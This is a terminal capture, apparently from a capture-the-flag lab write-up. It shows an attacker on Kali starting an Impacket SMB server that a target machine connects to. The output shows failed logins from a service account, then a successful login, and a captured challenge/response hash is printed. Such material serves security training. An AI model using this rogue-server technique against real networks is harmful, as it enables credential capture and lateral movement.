 ┌──(cadet㉿kali)-[~/…/darkzero/results/10.10.11.89/exploit]
└─$ impacket-smbserver NameofShare $(pwd) -smb2support -user rachel -password penny
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.89,57416)
[*] AUTHENTICATE_MESSAGE (darkzero-ext\svc_sql,DC02)
[*] Could not authenticate user!
[*] Closing down connection (10.10.11.89,57416)
[*] Remaining connections []
[*] Incoming connection (10.10.11.89,57417)
[*] AUTHENTICATE_MESSAGE (darkzero-ext\svc_sql,DC02)
[*] Could not authenticate user!
[*] Closing down connection (10.10.11.89,57417)
[*] Remaining connections []
[*] Incoming connection (10.10.11.89,57418)
[*] AUTHENTICATE_MESSAGE (\rachel,DC02)
[*] User DC02\rachel authenticated successfully
[*] rachel:::aaaaaaaaaaaaaaaa:3d3c48b9ab3887191f58ef3ca2676d68:
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:NameofShare)
[*] Disconnecting Share(1:IPC$)